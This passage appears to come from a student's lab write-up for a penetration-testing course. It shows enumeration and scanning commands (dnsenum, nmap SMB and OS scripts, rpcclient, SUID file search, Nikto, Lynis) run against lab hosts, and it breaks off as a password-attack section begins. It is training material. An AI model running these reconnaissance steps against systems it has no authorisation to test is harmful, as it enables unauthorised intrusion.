

Screenshot of PLABKALI01: Showing the output of the dnsrecon command

From the output we can see a few names server list. Zone transfer failed.

dnsenum practice-labs.com



Screenshot of PLABKALI01: Showing the output of the dnsenum command

**Perform Server Message Block (SMB) Enumeration**

Operating systems use the Server Message Block protocol to distribute files and printers. To enumerate SMB NetBIOS, we can use Nmap. The following Linux command is used to do SMB NetBIOS.

nmap -v -p 21,139,445 intranet



Screenshot of PLABKALI01: Showing the output of the nmap command for SMB NetBIOS enumeration.

It can be seen from the output that all given three ports are closed.

nmap -v -p 139,445 --script=smb-security-mode intranet – this Linux command is used to check the security level of SMB server.



Figure 3.11 Screenshot of PLABKALI01: Showing the output of the Nmap script.

**Windows Host Enumeration Using rpcclient**

Enumerating windows host can churn out information such as OS version, Users, Services, Groups, Privileges, Shares, Configuration Settings. Windows host can be enumerated by using tools such as Build- in commands, Nmap, Rpcclient, Metasploit framework.

rpcclient 192.168.0.3 -U admin – performing windows host enumeration.



Figure 3.22 Screenshot of PLABKALI01: Showing the list of SIDs for the local LSA.

**Perform Linux Host Enumeration using Nmap**

Linux host enumeration can be done with in-build commands such as username -a, hostname, route, arp, ipconfig, mount, and whoami.

nmap -O intranet – this command is use to detect operating systems.



6 Screenshot of PLABKALI01: Showing the output of the nmap command.

nmap -sV intranet – performs enumeration on Linux host.



Figure 3.28 Screenshot of PLABKALI01: Showing the output of the nmap command.

The output point out open ports, domain and version of operating system.

find / -perm -4000 -type f 2>/dev/null – this command can find SUID files.



Figure 3.30 Screenshot of PLABKALI01: Showing the output of the find command.

The output list many files.

**Use Hyena for Enumeration –** Hyena can be used to collect information such as users, shares, and services.



Figure 3.46 Screenshot of PLABWIN10: Double-clicking Disk Space in the left pane and showing the disk status in the right pane.

**Perform Website Enumeration using Nmap**

nmap --script=http-enum intranet – this Linux command can be used to enumerate websites.



Figure 3.48 Screenshot of PLABKALI01: Showing the output of the Nmap command.

The output has collected information about open ports, service and possible admin folder.

**Prevent Web Applications Enumeration**

Web Application Firewall (WAF) can help to prevent web application enumeration. the prevention can be done with a tool called wafw00f. This tool determines whether the web application is behind a Web Application Firewall.

wafw00f <http://intranet> – this Linux command helps to determine whether <http://intranet> is behind a Web Application Firewall.



Figure 4.3 Screenshot of PLABKALI01: Showing the output of the wafw00f command with a WAF detected.

The output showed ‘No WAF detected’.

**Vulnerability Assessment Tools and Techniques**

**Vulnerability Assessment Solutions and Tools**

A vulnerability assessment is executed to determine the location of all vulnerabilities in systems such as operating systems, and networks.

Tools use for vulnerabilities scanning include Nikto and Lynis. Nikto as a vulnerability scanner can be used to find vulnerabilities in web applications. It is a tool in kali Linux.

The following Linux command is used to find vulnerabilities in websites.

nikto -host http://192.168.0.10 – this Linux command is used scan vulnerabilities on a website.



Figure 3.5 Screenshot of PLABKALI01: Showing the output of the nikto command.

**Use Lynis for System Vulnerability Scanning**

Lynis – is an inbuilt Kali Linux tool that is designed to perform operations such as security auditing, compliance testing, penetration testing, vulnerability detection, and system hardening. The following Kali Linux command is used to perform system vulnerability scanning.

lynis audit system – this command runs a normal audit scan. For a full scan the command lynis audit system -c can be used.



Figure 3.9 Screenshot of PLABKALI01: Showing the list of vulnerabilities.

The output shows scanned vulnerabilities and recommendations to mitigate the vulnerabilities.

**Vulnerability Assessment Reports**

It is necessary to document the output of vulnerability assessment and to find ways to mitigate those discovered vulnerabilities. A vulnerability report is expected to contain information such as discovered vulnerabilities during the scan, remediation process to mitigate the vulnerabilities, CVD IDs for vulnerabilities, the vulnerabilities discovery time and date, vulnerability scores, and how severe the vulnerabilities are.

**Create a Formatted Report with Nikto**

Nikto can be used to provide a vulnerability assessment report in an HTML format. The following Kali Linux command is used to scan a website and save the results n HTML file.

nikto -host http://192.168.0.10 -o plab.html – this command is used to scan the website and store in an HTML file.



Figure 4.2 Screenshot of PLABKALI01: Showing the completed Nikto scan

The completed scan can be saved in an HTML file by using the following command..

**firefox plab.html**



Figure 4.4 Screenshot of PLABKALI01: Showing the Nikto output file in Firefox.

**Performing Online Password Attacks**

An online password attacks usually occurs on networks services that include SSH, HTTP, FTP, SMB, etc. Password attacks comes in two forms, either brute force attack or dictionary attack. Dictionary attack is when an attacker uses common words to search for the password. On the other hand, brute force attack uses words that is hinged on a given character set.

Using wordlists – the Linux command below is used to find several wordlists in Kali Linux.

ls -l /usr/share/wordlists/ - search for pre-defined wordlists in Linux.

